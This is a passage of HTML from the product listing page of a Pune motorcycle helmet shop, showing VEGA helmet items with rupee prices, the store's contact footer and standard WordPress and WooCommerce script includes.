	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/317-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/317-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/317-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/317-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/317-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/317-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/317.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/vega-lark-victor-dull-black-red-helmet/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19212" data-product_sku="297" aria-label="Select options for &ldquo;VEGA Lark Victor Dull Black Red Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/vega-lark-victor-dull-black-red-helmet/">VEGA Lark Victor Dull Black Red Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,340.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/vega-lark-victor-dull-black-red-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-19196 status-publish instock product_cat-helmets product_tag-helmet product_tag-open-face-helmet product_tag-vega-jet has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-289-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-289-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-289-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-289-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/product-featured-289-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/vega-jet-star-w-visor-dull-black-silver-helmet/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19196" data-product_sku="289" aria-label="Select options for &ldquo;VEGA Jet Star W/Visor Dull Black Silver Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/vega-jet-star-w-visor-dull-black-silver-helmet/">VEGA Jet Star W/Visor Dull Black Silver Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,295.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/vega-jet-star-w-visor-dull-black-silver-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
					<li class="product type-product post-19172 status-publish last instock product_cat-helmets product_tag-helmet product_tag-open-face-helmet product_tag-vega-atom has-post-thumbnail shipping-taxable purchasable product-type-variable has-default-attributes">
	<div class="mkdf-pl-inner"><div class="mkdf-pl-image"><img width="300" height="300" src="https://probikerhelmets.com/wp-content/uploads/2020/07/251-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://probikerhelmets.com/wp-content/uploads/2020/07/251-300x300.jpg 300w, https://probikerhelmets.com/wp-content/uploads/2020/07/251-150x150.jpg 150w, https://probikerhelmets.com/wp-content/uploads/2020/07/251-650x650.jpg 650w, https://probikerhelmets.com/wp-content/uploads/2020/07/251-600x600.jpg 600w, https://probikerhelmets.com/wp-content/uploads/2020/07/251-100x100.jpg 100w, https://probikerhelmets.com/wp-content/uploads/2020/07/251.jpg 768w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="mkdf-pl-text"><div class="mkdf-pl-text-outer"><div class="mkdf-pl-text-inner"><a href="https://probikerhelmets.com/product/vega-atom-white-helmet/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="19172" data-product_sku="277" aria-label="Select options for &ldquo;VEGA Atom White Helmet&rdquo;" rel="nofollow"><span class="mkdf-btn-predefined-line-holder">
			                        <span class="mkdf-btn-line-hidden"></span>
			                        <span class="mkdf-btn-text">Select options</span>
			                        <span class="mkdf-btn-line"></span>
			                        <i class="mkdf-icon-ion-icon ion-ios-play "></i>
			                        </span></a></div></div></div></div></div><div class="mkdf-pl-text-wrapper"><div class="mkdf-pl-text-wrapper-inner"><div class="mkdf-pl-category"><a href="https://probikerhelmets.com/product-category/helmets/" rel="tag">Helmets</a></div></div><h5 class="mkdf-product-list-title"><a href="https://probikerhelmets.com/product/vega-atom-white-helmet/">VEGA Atom White Helmet</a></h5>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>890.00</bdi></span></span>
</div><a href="https://probikerhelmets.com/product/vega-atom-white-helmet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></li>

			
		</ul>

	</section>
	</div>

		</div>
	</div>
</div> <!-- close div.content_inner -->
	</div>  <!-- close div.content -->
					<footer class="mkdf-page-footer ">
				<div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-2" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">ABOUT PROBIKER</span></p>
<p><span style="color: #808080;">Probiker Helmets &amp; Accessories is the Biggest Helmets &amp; Riding Gears Shop in Pune. We are best seller offline and online in India. We provide all types of Helmets &amp; Riding Gears, Bike Accessories, Riding Gloves, Action Cameras, Riding Jackets, Riding Pants, and many more.</span></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-173 alignleft mkdf-fcc" src="https://grandprix.qodeinteractive.com/wp-content/uploads/2019/09/footer-img-1.png" alt="z" width="18" height="18" /><span style="color: #808080;">Shop Timing<br />
11:00 am to 8:30 pm<br />
Tuesday (Weekly Off)</span></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-4" class="widget mkdf-footer-column-2 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR PRODUCTS</span></p>
<p><a href="http://probikerhelmets.com/product-category/helmet/">Helmets</a></p>
<p><a href="https://probikerhelmets.com/product-category/jackets/">Riding Jackets</a></p>
<p><a href="http://probikerhelmets.com/product-category/pants/">Riding Pants</a></p>
<p><a href="http://probikerhelmets.com/product-category/gloves/">Gloves</a></p>
<p><a href="http://probikerhelmets.com/product-category/boots/">Boots</a></p>
<p><a href="http://probikerhelmets.com/product-category/knee-guards/">Knee Guards</a></p>
<p><a href="http://probikerhelmets.com/product-category/action-cameras/">Action Cameras</a></p>
<p><a href="http://probikerhelmets.com/product-category/motorcycle-luggage/ ">Motorcycle Luggage</a></p>
<p><a href="http://probikerhelmets.com/product-category/accessories/">Accessories</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-6" class="widget mkdf-footer-column-3 widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 22px; font-weight: 600; line-height: 30px; color: #ffffff; letter-spacing: 0.15em;">OUR STORE IN PUNE</span></p>
</div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032" target="_blank" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">+91-8855947000</span>			</a>
						
			<a class="mkdf-icon-widget-holder"  href="mailto:probiker.pune@gmail.com" target="_self" style="margin: 0px 0px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ffffff;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #808080">probiker.pune@gmail.com</span>			</a>
			                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                                    </div>
                    </div>
    </div>
</div><div class="mkdf-footer-bottom-holder">
    <div class="mkdf-footer-bottom-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-bottom-alignment-center">
                            <div class="mkdf-grid-col-6">
                    <div id="text-9" class="widget mkdf-footer-bottom-column-1 widget_text">			<div class="textwidget"><p>Copyright 2021 Probiker Helmets | Developed By <a href="https://websartech.com/">Websar IT Solutions</a></p>
</div>
		</div>                </div>
                            <div class="mkdf-grid-col-6">
                    <div id="text-23" class="widget mkdf-footer-bottom-column-2 widget_text">			<div class="textwidget"><p><a href="https://probikerhelmets.com/privacy-policy/">Privacy Policy</a>  <a href="https://probikerhelmets.com/terms-conditions/">Terms &amp; Conditions</a>  <a href="https://probikerhelmets.com/exchange-returns-refund-cancellation-policy/">Return &amp; Refund</a></p>
<p>&nbsp;</p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>			</footer>
			</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->
<section class="mkdf-side-menu">
	<div class="mkdf-side-menu-holder">
		<a class="mkdf-close-side-menu mkdf-close-side-menu-icon-pack" href="#">
			<span aria-hidden="true" class="mkdf-icon-font-elegant icon_close "></span>		</a>
		<div id="text-11" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p><span style="font-family: Rajdhani; font-size: 45px; font-weight: bold; line-height: 45px; color: #000000; letter-spacing: 0.25px;">PROBIKER</span></p>
</div>
		</div><div id="text-14" class="widget mkdf-sidearea widget_text">			<div class="textwidget"><p>PROBIKER HELMETS &#038; ACCESSORIES IS THE BIGGEST HELMETS &#038; RIDING GEARS SHOP IN PUNE. WE ARE BEST SELLER OFFLINE AND ONLINE IN INDIA. WE PROVIDE ALL TYPES OF HELMETS &#038; RIDING GEARS, BIKE ACCESSORIES, RIDING GLOVES, ACTION CAMERAS, RIDING JACKETS, RIDING PANTS, AND MANY MORE.</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-bottom: 15px"></div>
</div>
</div><div id="text-13" class="widget mkdf-sidearea widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">QUICK INFO</h4></div>			<div class="textwidget"></div>
		</div>			
			<a class="mkdf-icon-widget-holder"  href="#" target="_self" style="margin: -21px 30px 0px 0px">
				<span class="mkdf-icon-element icon_clock_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Monday-Friday: 9am to 5pm;</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="https://www.googlhttps://www.google.co.in/maps/place/Pro-Biker+Helmets++Accessories/@18.5173117,73.8760145,17z/data=!4m12!1m6!3m5!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!2sPro-Biker+Helmets++Accessories!8m2!3d18.5173066!4d73.8782032!3m4!1s0x3bc2c04f759a0c11:0x4e9e55a8ce957a12!8m2!3d18.5173066!4d73.8782032e.com/maps/place/7300+Colonial+Rd,+Brooklyn,+NY+11209,+USA/@40.6341271,-74.0347961,17z/data=!3m1!4b1!4m5!3m4!1s0x89c24ff82ba70fed:0x9510b406c4651972!8m2!3d40.634123!4d-74.0326074" target="_blank" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_pin_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">Shop No. 7, Akbar&#039;s Radiant Plaza, Behind Hotel Arora Towers, M.G Road, Pune- 411001</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="tel:08855947000" target="_self" style="margin: -21px 80px 0px 0px">
				<span class="mkdf-icon-element icon-phone" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">+91-8855947000</span>			</a>
			<div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
	<div class="mkdf-separator" style="border-style: solid;margin-top: 0px"></div>
</div>
</div>			
			<a class="mkdf-icon-widget-holder"  href="mailto:demo@probiker.com" target="_self" style="margin: -23px 30px 0px 0px">
				<span class="mkdf-icon-element icon_mail_alt" style="color: #ed1d24;font-size: 20px"></span>				<span class="mkdf-icon-text " style="color: #000000">demo@probiker.com</span>			</a>
				</div>
</section><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/grandprix14/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/probikerhelmets.com\/product\/vega-jet-old-school-w-visor-dull-black-silver-helmet\/#product","name":"VEGA Jet Old School W\/Visor Dull Black Silver Helmet","url":"https:\/\/probikerhelmets.com\/product\/vega-jet-old-school-w-visor-dull-black-silver-helmet\/","description":"Features:\r\n\r\nShell:                     High Impact ABS Material Shell\r\n\r\nCertification:        ISI and DOT certified\r\n\r\nWeight:                 850+-50 gms\r\n\r\nComforts:             Removable and washable lining\r\n\r\n                              It is also odor resistant helping the helmet stay fresher, longer in between cleanings\r\n\r\nBuckle:                 Metallic Quick release silent buckle\r\n\r\nVisor:                    Scratch resistant &amp; UV resistant. Visor in optical polycarbonate\r\n\r\n                              Quick release visor mechanism, facilitates smooth and easy visor changes\r\n\r\nAvailable Visors: Mercury, Rainbow, Smoke, Clear.\r\n\r\nAvailable Sizes:  L","image":"https:\/\/probikerhelmets.com\/wp-content\/uploads\/2020\/07\/product-featured-287.jpg","sku":"287","offers":[{"@type":"Offer","price":"1295.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1295.00","priceCurrency":"INR","valueAddedTaxIncluded":"false"},"priceCurrency":"INR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/probikerhelmets.com\/product\/vega-jet-old-school-w-visor-dull-black-silver-helmet\/","seller":{"@type":"Organization","name":"Probikers Pune","url":"https:\/\/probikerhelmets.com"}}],"brand":[{"@type":"Brand","name":"MT OPEN FACE HELMETS"},{"@type":"Brand","name":"OPEN FACE HELMETS"},{"@type":"Brand","name":"VEGA"},{"@type":"Brand","name":"VEGA Jet Helmet"},{"@type":"Brand","name":"VEGA OPEN FACE HELMETS"}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://probikerhelmets.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/twist/assets/slick.min.js?ver=1.3" id="slick-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/twist/assets/venobox.min.js?ver=1.3" id="venobox-js-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.6.0.1" id="zoom-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.0.1" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.0.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.0.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e8d57f170a6122032e9a08a0b43457a5","fragment_name":"wc_fragments_e8d57f170a6122032e9a08a0b43457a5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.0.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpgsjs-js-extra">
/* <![CDATA[ */
var wpgs_var = {"wLightboxframewidth":"600","wcaption":"false"};
//# sourceURL=wpgsjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woo-product-gallery-slider/assets/public/js/wpgs.js?ver=2.0" id="wpgsjs-js"></script>
<script type="text/javascript" id="wpgsjs-js-after">
/* <![CDATA[ */
jQuery(document).ready(function(){
jQuery('.wpgs-for').slick({slidesToShow:1,slidesToScroll:1,arrows:true,fade:!1,infinite:!1,autoplay:false,nextArrow:'<i class="flaticon-right-arrow"></i>',prevArrow:'<i class="flaticon-back"></i>',asNavFor:'.wpgs-nav'});jQuery('.wpgs-nav').slick({slidesToShow:4,slidesToScroll:1,asNavFor:'.wpgs-for',dots:!1,infinite:!1,arrows:true,centerMode:!1,focusOnSelect:!0,responsive:[{breakpoint:767,settings:{slidesToShow:3,slidesToScroll:1,vertical:!1,draggable:!0,autoplay:!1,isMobile:!0,arrows:!1}},],})

      });
//# sourceURL=wpgsjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-google-analytics.js?ver=dc3f124fe37117216a3f4f117e436d98" id="wc-blocks-google-analytics-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.appear.js?ver=6.9" id="appear-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/modernizr.min.js?ver=6.9" id="modernizr-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/owl.carousel.min.js?ver=6.9" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.9" id="waypoints-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/fluidvids.min.js?ver=6.9" id="fluidvids-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=6.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.9" id="scroll-to-plugin-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/parallax.min.js?ver=6.9" id="parallax-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.9" id="waitforimages-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.9" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.9" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.8.0" id="isotope-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=6.9" id="packery-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/swiper.min.js?ver=6.9" id="swiper-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/themes/grandprix14/assets/js/modules/plugins/slick.min.js?ver=6.9" id="slick-js"></script>
<script type="text/javascript" src="https://probikerhelmets.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.6.0.1" id="select2-js"></script>
<script type="text/javascript" id="grandprix-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-100,"mkdfAjaxUrl":"https://probikerhelmets.com/wp-admin/admin-ajax.php","sliderNavPrevArrow":"ion-ios-play","sliderNavNextArrow":"ion-ios-play","ppExpand":"Expand the image","ppNext":"Next","ppPrev":"Previous","ppClose":"Close","mkdfStickyHeaderHeight":0,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":140,"mkdfMobileHeaderHeight":70}};
